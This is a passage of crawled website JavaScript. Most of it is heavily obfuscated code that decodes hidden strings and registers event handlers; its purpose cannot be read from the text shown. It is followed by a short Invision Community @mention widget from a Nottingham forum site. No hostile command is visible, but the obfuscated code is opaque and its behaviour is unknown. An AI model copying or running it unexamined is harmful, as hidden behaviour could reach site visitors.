0xa4:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x189]]=bpH0TT[BHKeCJ+0x108],V7Sn2pB.JlzLMB[bpH0TT[0xf]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,Xv6bUb+=0x21);break;case PpZ9lI.CoU2yD.xwDQ7XK+-0xbb:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2,Xv6bUb+=0x126);break;case Xv6bUb- -0x31:case-0xa1:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x13,Xv6bUb+=0x78);break;case PpZ9lI.CoU2yD.xwDQ7XK+0x69:case 0xa5:case-0xad:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x6]]=V7Sn2pB.JlzLMB[bpH0TT[0x80]].length,V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x73]]=[],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0xb1,Xv6bUb+=-0x60);break;case Xv6bUb-0xba:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0x1e,-0x47],V7Sn2pB.JlzLMB[bpH0TT[0x4]]=bpH0TT[BHKeCJ+0xbb],V7Sn2pB.JlzLMB[bpH0TT[0xd]]=\"0XjSAf*>z_]{UhE(Hy^#Y2xGPI?.rn`)wcO&1iaT$:qMBseQ6/9p!}vN%+m,uL<F7C\\\"4[o3ZbWDd8tJV5=~RKg@|kl;\",V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x13a]]=\"\"+(V7Sn2pB.JlzLMB[bpH0TT[0x0]]||\"\"),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x63,Xv6bUb+=-0xac);break;case 0x4d:case-0xa5:V7Sn2pB.JlzLMB[-bpH0TT[0x82]]=-bpH0TT[0x1];for(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]]=bpH0TT[BHKeCJ+0x108];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x10e]];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]++){V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]=V7Sn2pB.JlzLMB[bpH0TT[0xd]].indexOf(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x188]][V7Sn2pB.JlzLMB[bpH0TT[0x3b]]]);if(V7Sn2pB.JlzLMB[bpH0TT[0x14]]===-bpH0TT[BHKeCJ+0x109])continue;if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<bpH0TT[0x0]){V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]}else{KrzfgbY(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]+=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]*bpH0TT[0x16],V7Sn2pB.JlzLMB[bpH0TT[0x81]]|=V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[0xf]],V7Sn2pB.JlzLMB[bpH0TT[0xf]]+=(V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[BHKeCJ+0x122]:bpH0TT[BHKeCJ+0x123]);do{KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x1c]].push(V7Sn2pB.JlzLMB[bpH0TT[0x81]]&bpH0TT[0x3]),V7Sn2pB.JlzLMB[bpH0TT[0x81]]>>=bpH0TT[0x2],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x117]]-=bpH0TT[0x2])}while(V7Sn2pB.JlzLMB[bpH0TT[0xf]]>bpH0TT[0x11]);V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=-bpH0TT[0x1]}}if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]>-bpH0TT[0x1]){KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2c);break}else{KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x15c,Xv6bUb+=-0x52);break}case Xv6bUb- -0x44:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x10,Xv6bUb+=0xbf);break;case-0xa3:case 0x65:case 0xc3:return V7Sn2pB.crCnDP=!0x0,zaFnx6Z(V7Sn2pB.JlzLMB[bpH0TT[0x1c]]);case-0x3d:case 0x9a:case BHKeCJ- -0xe:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x1f,Xv6bUb+=-0xbc);break;case-0xd1:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x150]].push((V7Sn2pB.JlzLMB[bpH0TT[0x81]]|V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]])&bpH0TT[0x3]),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x188,Xv6bUb+=-0x52);break;default:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0xf5,0x6b],V7Sn2pB.JlzLMB[bpH0TT[0x81]]=bpH0TT[BHKeCJ+-0x8],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x7]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x110,Xv6bUb+=-0x5e);break}},V7Sn2pB.crCnDP=void 0x0,Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=-0x177,BHKeCJ+=0x2b4);break;case 0x35:case 0x93:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[0xd,0xc7],Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0xf,BHKeCJ+=-0x21);break;case 0x24:case-0x1e:case 0x8c:Xv6bUb.V7Sn2pB.iuEd0X=(0x1,UvbWh_)(-0xba,0x14e).next().value;if(crCnDP){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1ee);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1cb);break}case Xv6bUb.XNpOps.vRO2Ok+0x184:case-0x92:default:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0x39,BHKeCJ+=0x10);break;case kfjeHiQ-0xa1:case-0xf0:return iuEd0X;case kfjeHiQ!=-0x22&&kfjeHiQ- -0xdd:KrzfgbY(kukJ6QL[bpH0TT[0x3e]]=eTifti1((0x1,SBt1zEb)(0x1fe)).style(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x58);break;case 0x1e:return;case BHKeCJ-0xa4:KrzfgbY([...s7B1fli.DZyXwno]=PpZ9lI,s7B1fli.XbBaMcR=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,WWMHdM={XXW8kt:{}}){while(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL!==0x16)with(WWMHdM.lR4CXG||WWMHdM)switch(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL){default:case 0xd3:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]];case WWMHdM.XXW8kt.RKy37W+0xa:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x10c,Xv6bUb+=-0x62,PpZ9lI+=-0x2f);break;case Xv6bUb- -0x145:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[-0x2c,0x89,-0xf],WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=0xc3,PpZ9lI+=-0x2f,kukJ6QL+=0xe);break;case 0xdc:case WWMHdM.XXW8kt.yQh59z+-0x63:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x151,Xv6bUb+=-0x90,PpZ9lI+=-0x1d1,kukJ6QL+=0xaa);break;case kukJ6QL-0x18e:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]]=(0x1,DIM_QY.lXHFKDy)(Sq77NG[s7B1fli.DZyXwno[bpH0TT[0x0]]]);case 0x9e:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[0xb0,-0x9e,-0x22],s7B1fli.DZyXwno[bpH0TT[BHKeCJ+-0x25]]=bpH0TT[0x1]);if(typeof l2ZVTf[s7B1fli.DZyXwno[bpH0TT[0x0]]]===bpH0TT[PpZ9lI+-0x94]){KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0xe9,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=0x1ff);break}else{KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x57,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=-0x1e);break}case kukJ6QL- -0x1cc:case-0x82:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=-0x90,PpZ9lI+=-0x2f,kukJ6QL+=0x2ea);break}},s7B1fli.todhXab=void 0x0,s7B1fli.plstS_s=(0x1,s7B1fli.XbBaMcR)(0x29,-0x7b,0x9d,kfjeHiQ+0xf7).next().value);if(s7B1fli.todhXab){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=-0x8b);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=0x15e,BHKeCJ+=-0x239);break}case 0x4c:return plstS_s;case BHKeCJ!=-0xb&&BHKeCJ- -0xba:case 0x74:return;case BHKeCJ!=-0xbe&&BHKeCJ- -0xba:case-0x74:kukJ6QL[bpH0TT[0x3e]]=kukJ6QL[bpH0TT[0xc]].getPropertyValue(kukJ6QL[bpH0TT[0x1]])||kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x1]]];if(kukJ6QL[bpH0TT[0x3e]]===\"\"&&!eTifti1((0x1,SBt1zEb)(0x1fd))(kukJ6QL[bpH0TT[0x0]])){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0x134,BHKeCJ+=0xe8);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0xdc,BHKeCJ+=0xe8);break}}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0x3e,0x67).next().value);if(WWMHdM){return kfjeHiQ}}}YiAgwGp()}}))}KrzfgbY(F7aNxj?.on(GHUBmh2(bpH0TT[0x84]),()=>{return TSZiejY(GHUBmh2(bpH0TT[0x83]))}),NOe5Z_?.on(GHUBmh2(bpH0TT[0x84]),(...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"C349~A*G&IFu,8xlBLnWY>[#+\\\"ceh%o=V:E!7vSN`w.p$f5kD)OZH@Rd_/y<JQaizsj?6P2t}|K(X]0T^m1bM{;Uqrg\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x7b]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x85]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x85]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x85]]++){kukJ6QL[bpH0TT[0x86]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x85]]]);if(kukJ6QL[bpH0TT[0x86]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x86]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x86]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x7b]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x7b]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x7b]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x7b]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function WWMHdM(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,bdwxFWk,BHKeCJ={Yj58H5:{}}){while(kfjeHiQ+bdwxFWk!==0xd8)with(BHKeCJ.sLdRjx||BHKeCJ)switch(kfjeHiQ+bdwxFWk){default:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]]);case 0x73:case-0x2:case-0x98:KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.ZL_IWO,kfjeHiQ+=0x179,bdwxFWk+=-0x9);break;case 0xb4:case 0x4a:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0x5a,0xb7],kukJ6QL[bpH0TT[kfjeHiQ+0xaa]]=bpH0TT[kfjeHiQ+0xa7]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xa6]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=-0x68);break}else{KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=0x73);break}case 0xed:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]];case kfjeHiQ!=-0x16d&&kfjeHiQ- -0xd5:case 0x8b:case-0xe6:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0xb8,0x56],BHKeCJ.sLdRjx=BHKeCJ.wELD8_w,bdwxFWk+=-0x9);break}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0xa6,0x15a).next().value);if(WWMHdM){return kfjeHiQ}}return TSZiejY(WWMHdM(0x200))}),rTggKz?.on(GHUBmh2(bpH0TT[0x84]),XO0Dglr),YiAgwGp())}if(NLKUtM>bpH0TT[0x0]&&!eTifti1(QS0tXlx(0x201))(NLKUtM)){eTifti1(QS0tXlx(0x202))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"Gir.F}>huv/m?3{`$[N@#Zy(t2*9Qc^0KqYaHELD:IC=s)BPSJknW+d%MbgoTpX81AR!eVU<_7lfj];5|,~\\\"&6z4xOw\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x87]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x87]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x4c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x4c]]=kukJ6QL[bpH0TT[0x87]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x4c]]+=kukJ6QL[bpH0TT[0x87]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x4c]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x4c]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function kfjeHiQ(...kukJ6QL){var kfjeHiQ,bdwxFWk;function*QS0tXlx(bdwxFWk,QS0tXlx,BHKeCJ={VgPjPAo:{}}){while(bdwxFWk+QS0tXlx!==-0x9c)with(BHKeCJ.YSO_Mj||BHKeCJ)switch(bdwxFWk+QS0tXlx){case bdwxFWk- -0x8b:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x61,QS0tXlx+=-0xe4);break;case QS0tXlx- -0x2e:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case 0x26:case BHKeCJ.VgPjPAo.cJKDbDA+-0xa7:[BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[-0xb6,0x90,-0xf2];return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x11b]]];case-0xbb:default:case 0xee:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case BHKeCJ.VgPjPAo.cJKDbDA+-0x125:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x82]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case-0xc5:KrzfgbY([BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[0x4a,-0x57,-0x4f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0xde]]]===bpH0TT[bdwxFWk+0xe7]){KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x5c,QS0tXlx+=-0x72);break}else{KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0xce,QS0tXlx+=-0x86);break}case-0x13:case 0x40:case 0xc1:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=-0x3a);break;case-0x5:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x9e]]];case QS0tXlx!=0xc5&&QS0tXlx!=0xe5&&QS0tXlx-0x4:case 0x47:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=0x138);break;case bdwxFWk- -0xe5:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.QUePxi,bdwxFWk+=-0xda,QS0tXlx+=-0xcc);break}}KrzfgbY(kfjeHiQ=void 0x0,bdwxFWk=QS0tXlx(-0xde,0x19).next().value);if(kfjeHiQ){return bdwxFWk}}if(QS0tXlx(0x203)in rbQu5E){bdwxFWk()}function bdwxFWk(){var kukJ6QL=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x6],kukJ6QL[bpH0TT[0xd]]={});if(kukJ6QL[bpH0TT[0xc]].length!==kukJ6QL[bpH0TT[0x0]].length+kukJ6QL[bpH0TT[0x1]].length)return bpH0TT[0x2b];return WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],bpH0TT[0x0],bpH0TT[0x0],bpH0TT[0x0],kukJ6QL[bpH0TT[0xd]])},bpH0TT[0x6]),WWMHdM;KrzfgbY(WWMHdM=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x11],kukJ6QL[bpH0TT[0xd]]=bpH0TT[0x2b]);if(kukJ6QL[bpH0TT[0x27]]>=kukJ6QL[bpH0TT[0xc]].length)return bpH0TT[0x41];if(kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]!==bpH0TT[0xa])return kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]];if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]&&kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])||WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]=kukJ6QL[bpH0TT[0xd]];return kukJ6QL[bpH0TT[0xd]]},bpH0TT[0x11]),eTifti1(QS0tXlx(0x204)).log(kukJ6QL))}PpZ9lI[kfjeHiQ(0x205)+bpH0TT[0x88]](bpH0TT[0x89])},NLKUtM*bpH0TT[0x4c]*bpH0TT[0x8a])}})};const nuCEl0i=mKNLEK[bpH0TT[0x0]](tVBaMW(0x206))[tVBaMW(0x207)]();eTifti1(tVBaMW(0x208))(function(){function mKNLEK(mKNLEK){var kukJ6QL=\"DHiOE*F4yeUzCM/3$?vS#pgtYmc>u+L25Q{Ba~j_8V|[Aho0(<9kJ`!Nf&s;@GdWR\\\"KIXnZxbql6rwT.^7},%)1]=:P\",tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),nuCEl0i=tVBaMW.length,l2ZVTf=[],Sq77NG=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<nuCEl0i;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],Sq77NG|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf.push(Sq77NG&bpH0TT[0x3]),Sq77NG>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){l2ZVTf.push((Sq77NG|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(l2ZVTf)}function kukJ6QL(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=mKNLEK(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}nuCEl0i[tVBaMW(0x209)]({[tVBaMW(0x20a)]:kukJ6QL(0x20b)})},0x64)})(eTifti1(Xv6bUb(0x20c)));")({get"nHgetyw"(){return global},get"nDDJ0ez"(){return module},set"nDDJ0ez"(bi4C_al){return module=bi4C_al}});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=a68d19a5b51762275748
body_size: -50
content:
;(function($,_,undefined){"use strict";ips.controller.register('mention.front',{_managing:false,reactContainer:null,reactRoot:null,initialize(){this.on('click','[data-action="mentionUser"]',this.mention);},mention:function(e){e.preventDefault();let button=$(e.currentTarget);let element=$('<a>').attr({'href':button.attr('data-mentionuserlink'),'class':'ipsMention','data-mentionid':button.attr('data-mentionuserid'),'data-ipshover':'',}).text(button.attr('data-mentionusername'));element=$('<div/>').append(element).html()+"&nbsp; ";let feed=$(this.elem).closest(`[data-controller*="core.front.core.commentFeed"]`);let instance=feed.find('[data-role="replyArea"] [data-ipsEditorv5]');ips.ui.editorv5.getObjWithInit(instance,function(editor){editor.unminimize(()=>editor.insertHtml(element));});},});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_ustatus/front_front_ustatus.js?v=a68d19a5b51762275748
body_size: 34870
content:
